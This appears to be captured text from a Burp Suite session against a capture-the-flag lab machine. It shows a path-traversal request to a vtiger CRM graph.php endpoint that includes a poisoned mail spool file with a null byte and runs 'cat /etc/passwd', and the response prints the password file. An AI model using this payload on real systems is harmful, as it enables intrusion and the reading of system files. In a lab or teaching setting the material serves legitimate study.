 Request
Raw Params Headers Hex
POST /vtigercrm/graph.php HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: testing=1; elastixSession=8rjp794nbc7d21akj1g191g3f6;
ARI=t897mv79ged0109botlrgne714; PHPSESSID=82in1bdvinge7jcj44g7jtbvr6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&
action=&c=cat /etc/passwd
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 02 Apr 2020 09:29:32 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2202
From bilal.rizwan@xmail.com  Thu Apr  2 12:25:48 2020
Return-Path: <bilal.rizwan@xmail.com>
X-Original-To: asterisk@localhost
Delivered-To: asterisk@localhost.localdomain
Received: from bilal.rizwan (unknown [10.10.14.5])
by beep.localdomain (Postfix) with ESMTP id EFD98D92FD
for <asterisk@localhost>; Thu,  2 Apr 2020 12:25:11 +0300 (EEST)
Subject: Hacked
Message-Id: <20200402092516.EFD98D92FD@beep.localdomain>
Date: Thu,  2 Apr 2020 12:25:11 +0300 (EEST)
From: bilal.rizwan@xmail.com
To: undisclosed-recipients:;
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin